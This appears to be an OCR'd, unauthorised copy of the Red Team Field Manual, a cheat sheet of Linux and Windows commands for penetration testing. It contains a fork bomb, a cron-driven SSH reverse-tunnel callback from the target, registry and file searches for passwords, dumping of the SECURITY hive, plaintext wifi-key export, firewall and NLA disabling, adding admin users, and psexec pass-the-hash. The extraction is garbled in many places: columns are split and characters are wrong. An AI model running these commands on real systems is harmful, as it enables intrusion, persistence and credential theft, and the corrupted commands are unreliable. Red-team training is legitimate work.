# **RTFM**

## RED TEAM FIELD MANUAL

**BEN CLARK** 

 $V_1.0$ 

Modified without permission by 0E800 (3/2014)

**RTFM.** Copyright © 2013 by Ben Clark

All rights reserved. No part of this work may be reproduced or transmitted **in any form or by any means, without prior written permission of the**  copyright owner.

ISBN-10: 1494295504 ISBN-13: 97 8-1494295509

Technical Editor: Joe Vest Graphic: Joe Vest

Product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, the author uses the names only in an editorial fashion, with no intention of infringement of the trademark. Use of a term in this book should not be regarded as affecting the validity of any **trademark or service mark.** 

**The information in this book is distributed 11 as is <sup>11</sup> • While everj precaution was taken to ensure the accuracy of the material, the author assumes no**  responsibility or liability for errors or omissions, or for damages resulting from the use of the information contained herein.

 $\bar{1}$ 



## Bonus Material added by 0E800



## $*$ NIX

## LINUX NETWORK COMMANDS

<span id="page-4-0"></span>watch ss -tp Command in the contract of the Deterior of the Command in the contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the Contract of the netstat -ant netstat -tulpn  $lsof -i$ smb:// ip /share share user x.x.x.x c\$ smbclient -U user \\\\ ip \\ share ifconfig eth# ip / cidr ifconfig eth0:1 ip / cidr route add default gw gw\_ip. ifconfig eth# mtu [size] export MAC=xx:xx:xx:xx:xx:xx ifconfig int hwether MAC<br>macchanger -m MAC int iwlist int scan  $diag -x$  ip host ip host -t SRV service tcp.url.com dig  $@$  ip domain -t  $AXFR$ host -1 domain namesvr. ip xfrm state list ip addr add ip / cidr dev eth0 /var/log/messages | grep DHCP tcpkill host ip and port port Block ip:port<br>echo "1" /proc/sys/net/ipv4/ip\_forward Turn on IP Forwarding tcpkill host ip and port port echo "nameserver x.x.x.x" /etc/resolv.conf Add DNS Server

Tcp connections -anu=udp Connections with PIDs Established connections Access windows smb share Mount Windows share SMB connect Set IP and netmask Set virtual interface Set GW Change MTU size Change MAC Change MAC Backtrack MAC changer Built-in wifi scanner Domain lookup for IP Domain lookup for IP Domain SRV lookup DNS Zone Xfer DNS Zone Xfer Print existing VPN keys Adds 'hidden' interface List DHCP assignments

## LINUX SYSTEM INFO



## LINUX UTILITY COMMANDS



```
Description Avenue
Grab url
Remote Desktop to ip.
Put file
Get file
Add user
Change user password
Remove user
Record shell : Ctrl-D stops
Find related command
View users command history
Executes line # in history
```
B

## LINUX FILE COMMANDS



## LINUX MISC COMMANDS



#### **LINUX II COVER YOUR TRACKS II COMMANDS**



## **LINUX FILE SYSTEM STRUCTURE**



#### **LINUX FILES**



## LINUX SCRIPTING

#### PING SWEEP

for x in {1..254..1}; do ping -c 1 1.1.1.\$x |grep "64 b" |cut -d" " -f4 ips.txt; done

#### AUTOMATED DOMAIN NAME RESOLVE BASH SCRIPT

#!/bin/bash echo "Enter Class C Range: i.e. 192.168.3" read range for ip in {1..254..1}; do host \$range.\$ip |qrep "name pointer" |cut -d" " -f5 done

#### FORK BOMB (CREATES PROCESSES UNTIL SYSTEM "CRASHES")

 $: ()$  { : | : & } ; :

#### **DNS REVERSE LOOKUP**

for ip in  $\{1..254..1\}$ ; do dig -x  $1.1.1.\$  ; ip | grep \$ip . dns.txt; done;

#### IP BANNING SCRIPT

```
#!/bin/sh
# This script bans any IP in the /24 subnet for 192.168.1.0 starting at 2
# It assumes 1 is the router and does not ban IPs .20, .21, .22
i = 2while [ $i -le 253 ]
do
      if [ $i -ne 20 -a $i -ne 21 -a $i -ne 22 ]; then
            echo "BANNED: arp -s 192.168.1.$i"
            arp -s 192.168.1.$i 00:00:00:00:00:0a
      else
            fi
      i='expr Si +1'
```
done

#### **SSH CALLBACK**

Set up script in crontab to callback every X minutes. Highly recommend you set up a generic user on red team computer (with no shell privs). Script will use the private key (located on callback source computer) to connect to a public key (on red team computer). Red teamer connects to target via a local SSH session (in the example below, use #ssh -p4040 localhost)

```
#!/bin/sh
# Callback script located on callback source computer (target)
killall ssh /dev/null 2 &1
sleep 5
REMLIS=4040
REMUSR=user
HOSTS="domain1.com domain2.com domain3.com"
for LIVEHOST in $HOSTS;
d\OmegaCOUNT=$(ping -c2 $LIVEHOST | grep 'received' | awk -F', ' '{ print
$2 }' | awk '{ print $1 }')
        if [[ $COUNT -gt 0 ]]; then
                 ssh -R ${REMLIS}:localhost:22 -i
"/home/${REMUSR}/.ssh/id rsa" -N ${LIVEHOST} -1 ${REMUSR}
fi
```
## IPTABLES

**And All Property Section 2008 Property** 

\* Use ip6tables for IPv6 rules



#### ALLOW SSH ON PORT 22 OUTBOUND

iptables -A OUTPUT -o iface -p tcp --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A INPUT -i iface -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT

#### ALLOW ICMP OUTBOUND

iptables -A OUTPUT -i iface -p icmp --icmp-type echo-request -j ACCEPT iptables -A INPUT -o iface -p icmp --icmp-tjpe echo-repl; -j ACCEPT

#### PORT FORWARD

```
echo "1" /proc/sys/net/ipv4/ip_forward
# OR - sysctl net.ipv4.ip forward=1
 iptables -t nat -A PREROUTING -p tcp -i ethO -j DNAT -d pivotip --dport 
443 -to-destination attk 1p :443 
 iptables -t nat -A POSTROUTING -p tcp -i ethO -j SNAT -s target subnet
cidr -d attackip --dport 443 -to-source pivotip.
 iptables -t filter -I FORWARD 1 -j ACCEPT
```
## ALLOW ONLY 1.1.1. 0/24, PORTS 80,443 AND LOG DROPS TO /VAR/LOG/MESSAGES

 $iptables$  -A INPUT -s  $1.1.1.0/24$  -m state --state RELATED, ESTABLISHED, NEW -p tcp -m multipart --dports 80,443 -j ACCEPT iptables -A INPUT -i ethO -m state --state RELATED,ESTABLISHED -j ACCEPT iptables -P INPUT DROP iptables -A OUTPUT -o ethO -j ACCEPT iptables -A INPUT -i lo -j ACCEPT iptables -A OUTPUT -o lo -j ACCEPT iptables -N LOGGING iptables -A INPUT -j LOGGING iptables -A LOGGING -m limit --limit 4/min -j LOG --log-prefix "DROPPED " iptables -A LOGGING -j DROP

## **UPDATE-RC.D**

• Check/change startup services



## **CHKCONFIG**

• Available in Linux distributions such as Red Hat Enterprise Linux (RHEL), CentOS and Oracle Enterprise Linux (OEL)<br>Command



#### **SCREEN**

 $(C-a == Control-a)$ 



#### **CAPTURE REMOTE Xll WINDOWS AND CONVERT TO JPG**

xwd -display ip :0 -root -out /tmp/test.xpm xwud -in /tmp/test1.xpm convert /tmp/test.xpm -resize 1280x1024 /tmp/test.jpg

#### **OPEN Xll STREAM VIEWING**

xwd -display 1.1.1.1:0 -root -silent -out x11dump Read dumped file with xwudtopnm or GIMP

## **TCPDUMP**

#### **CAPTURE PACKETS ON ETH0 IN ASCII AND HEX AND WRITE TO FILE**

tcpdump -i ethO -XX -w out.pcap

#### **CAPTURE HTTP TRAFFIC TO 2 . 2 . 2 . 2**

tcpdump -i ethO port 80 dst 2.2.2.2

#### **SHOW CONNECTIONS TO A SPECIFIC IP**

tcpdump -i ethO -tttt dst 192.168.1.22 and not net 192.168.1.0/24

#### **PRINT ALL PING RESPONSES**

tcpdump -i ethO 'icmp[icmptype] == icmp-echoreply'

#### **CAPTURE 50 DNS PACKETS AND PRINT TIMESTAMP**

tcpdump -i ethO -c 50 -tttt 'udp and port 53'

## **NATIVE KALI COMMANDS**

#### **WMIC EQUIVALENT**

wmis -U DOMAIN\ user % password // DC cmd.exe /c command

#### **MoUNT SMB SHARE**

# Mounts to /mnt/share. For other options besides ntlmssp, man mount.cifs mount.cifs // ip /share /mnt/share -o **user= user ,pass= pass ,sec=ntlrnssp,domain= domain** ,rw

#### **UPDATING KALI**

```
apt-get update 
apt-get upgrade
```
## **PFSENSE**

**,这是我们的人们的人们的人们,我们的人们也不能在这里的人们的人们,我们的人们的人们的人们,我们的人们的人们的人们的人们的人们的人们的人们的人们的人们**。 pfSsh.php pfSsh.php playback enableallowallwan

pfSsh.php playback enablesshd pfctl -sn .<br>pfctl -sr pfctl -sa .<br>viconfig rm /tmp/config.cache

pfSense Shell System Allow all inbound WAN connections (adds to visible rules in WAN rules) Enable ssh inbound/outbound Show NAT rules Show filter rules Show all rules Edit config Remove cached (backup) config after editing the **current running**  Reload entire config

/etc/rc.reload\_all

## **SOLARIS**



## **WINDOWS**

## **WINDOWS VERSIONS**

<span id="page-14-0"></span>

## **WINDOWS FILES**



## **STARTUP DIRECTORIES**

### **WINDOWS NT 6.1,6.0**

# All users %SystemDrive%\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup

```
# Specific users 
%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start 
Menu\Programs\Startup
```
## **WINDOWS NT 5.2, 5.1, 5.0**

%SystemDrive%\Documents and Settings\All Users\Start Menu\Programs\Startup

#### **WINDOWS 9x**

%SystemDrive%\wmiOWS\Start Menu\Programs\Startup

## **WINDOWS NT 4. 0, 3. 51, 3. 50**

%SystemDrive%\WINNT\Profiles\All Users\Start Menu\Programs\Startup

## **WINDOWS SYSTEM INFO COMMANDS**

ver sc query state=all tasklist /svc tasklist /m tasklist /S ip /v taskkill /PID pid /F systeminfo /S ip /U domain\user /P Pwd reg query\\ ip \ RegDomain \ Key /v Value reg query HKLM /f password /t REG SZ /s fsutil fsinfo drives dir /a /s /b  $c:\$ \cdot.pdf $\cdot$ dir /a /b c:\windows\kb' findstr /si password '.txt| '.xml| '.xls tree /F /A c:\ tree.txt reg save HKLM\Security security.hive echo %USERNAME%

**STATE OF COMMAND AND THE RESIDENCE OF STATE OF STATE OF A STATE OF A STATE OF A STATE OF A STATE OF A STATE OF** Get OS version **Show services Show processes & services**  Show all processes & DLLs Remote process listing **Force process to terminate**  Remote system info Query remote registry, /s=all values Search registry for password List drives 'must be admin Search for all PDFs Search for patches Search files for password Directory listing of C: Save security hive to file **Current user** 

## **WINDOWS NET /DOMAIN COMMANDS**

net view /domain net view /domain: net user /domain net user user pass /add **net localgroup "Administrators" user /add**  Add user net accounts /domain **net localgroup "Administrators"**  net group /domain **net group "Domain Adrnins" /domain net group "Domain Controllers <sup>11</sup>/domain**  net share net session | find  $/$  " $\wedge$ " net user user /ACTIVE:jes /domain **net user user '' newpassword '' /domain**  net share share c:\share /GRANT:Everyone,FULL

**Avec a design of Command of the Command of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm Hosts in current domain**  Hosts in [MYDOMAIN] **All users in current domain**  Add user to Administrators Domain password policy List local Admins List domain groups List users in Domain Admins List DCs for current domain Current SMB shares Active SHB sessions Unlock domain user account Change domain user password Share folder

## **WINDOWS REMOTE COMMANDS**

tasklist /S ip /v Remote process listing systeminfo /S ip /U domain\user /P Pwd Remote systeminfo net share \\ ip Shares of remote computer net use \\ ip Remote filesystem (IPC\$) net use z: \\ ip \share password Map drive, specified /user: DOMAIN\ user credentials reg add \\ ip \ regkey \ value Add registry key remotely sc \\ ip create service **Create a remote service**  binpath=C:\Windows\System32\x.exe start= (space after start=) auto xcopy /s \\ ip \dir C:\local Copy remote folder shutdown /m \\ ip /r /t 0 /f Remotely reboot machine

## **WINDOWS NETWORK COMMANDS**

**STATISTICS Command: Statistics Command: Statistics Command: Statistics Command: Statistics Command: Statistics** ipconfig /all ipconfig /displaydns netstat -ano netstat -anop tcp 1 netstat -ani findstr LISTENING route print  $arn - a$ nslookup, set type=any, ls -d domain results.txt, exit nslookup -type=SRV www.tcp.url.com

tftp -I ip GET remotefile netsh wlan show profiles netsh firewall set opmode disable<br>netsh firewall set opmode disable<br>netsh wlan export profile folder=. key=clear Export wifi plaintext pwd netsh interface ip show interfaces ip nmask gw ID ---<br>
netsh interface ip set dns local static ip Set DNS server<br>
netsh interface ip set address local dhcp Set interface to use DHCP

TP configuration Local DNS cache Open connections Netstat loop LISTENING ports Routing table Known MACs (ARP table) DNS Zone Xfer

Domain SRV lookup ( ldap, kerberos, sip) TFTP file transfer Saved wireless profiles List interface IDs/MTUs

## **WINDOWS UTILITY COMMANDS**

**Manufacturer of Command Command Communication Communication Communication** type file Display file contents del path \'.' /a /s /q /f Forceably delete all files in path find /I "str" filename Find "str" command | find  $/c / v$  "" Line count of emd output at HH:MM file [args] (i.e. at 14:45 cmd Schedule file to run  $(c)$ runas /user: user " file [args]" Run file as user restart  $/r$  /t 0 Restart now tr -d '\15\32' win.txt unix.txt Removes CR &  $^{\circ}Z$  (\*nix) makecab file Native compression Wusa.exe /uninstall /kb: ### Uninstall patch cmd.exe "wevtutil ge Application /c:40 CLI Event Viewer /f:text /rd:true" lusrmgr.msc Local user manager Services control panel services.msc taskmgr.exe Task manager secpool.msc Security policy manager eventvwr.msc Event viewer

#### **LoCK WORKSTATION**

rundll32.dll user32.dll LockWorkstation

#### **DISABLE WINDOWS FIREWALL**

```
netsh advfirewall set currentprofile state off 
netsh advfirewall set allprofiles state off
```
#### **NATIVE WINDOWS PORT FORWARD** ( \* **MUST BE ADMIN)**

```
netsh interface portproxy add v4tov4 listenport=3000 
listenaddress=l.l.l.l connectport=4000 connectaddress=2.2.2.2 
#Remove 
 netsh interface portproxy delete v4tov4 listenport=3000 
listenaddress=l.l.l.l
```
#### **RE-ENABLE COMMAND PROMPT**

reg add HKCU\Software\Policies\t1icrosoft\Windows\System /v DisableCHD /t REG DWORD /d 0 /f

## **PSEXEC**

#### **EXECUTE FILE HOSTED ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS**

psexec /accepteula \\ targetiP -u domain\user -p password -c -f \\ smbiP \share\file.exe

#### **RUN REMOTE COMMAND WITH SPECIFIED HASH**

psexec /accepteula \\ ip -u Domain\user -p LM : NTLM cmd.exe /c dir c:\Progra-1

#### **RUN REMOTE COMMAND AS SYSTEM**

psexec /accepteula \\ ip -s cmd.exe

## **TERMINAL SERVICES (RDP)**

#### **START RDP**

- 1. Create regfile.reg file with following line in it: HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\TerminalService
- 2. "fDenyTSConnections"=dword:00000000
- 3. reg import regfile.reg<br>4. net start "termservice"
- **4. net start ''terrnservice''**
- **5. sc config terrnservice start= auto**
- **6. net start terrnservice**

 $--OR-$ 

reg add "HKEY LOCAL MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG\_DWORD /d 0 /f

#### **TUNNEL RDP OUT PORT 443 (MAY NEED TO RESTART TERMINAL SERVICES)**

REG ADD "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG\_DWORD /d 443 /f

#### **DISABLE NETWORK LEvEL AUTHENTICATION 1 ADD FIREWALL EXCEPTION**

reg add "HKEY LOCAL MACHINE\SYSTEM\CurentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG\_DWORD /d "0" /f

netsh firewall set service type = remotedesktop mode = enable

#### **IMPORT A SCHEDULE TASK FROM AN "EXPORTED TASK" XML**

schtasks.exe / create / tn MyTask / xml "C:\MyTask.xml" / f

## **WMIC**

**Research Command** Advert wmic [alias] get /? wmic [alias] call /? wmic process list full **wmic startupwmic service**  wmic ntdomain list wmic qfe **wrnic process call create "process name" wmic process where name="process" call terminate**  wmic logicaldisk get description,name wmic cpu get DataWidth /format:list

**Description (2000)** List all attributes Callable methods Process attributes **Starts wmic service**  Domain and DC info List all patches **Execute process Terminate process** 

View logical shares Display 32 || 64 bit

## **WMIC [ALIAS] [WHERE] [CLAUSE]**

**[alias] == process, share, startup, service, nicconfig, useraccount, etc.**  [where] == where (name="cmd.exe"), where (parentprocessid!=[pid]"), etc. [clause] ==list [fulllbrief], get [attribl, attrib2], call [method], delete

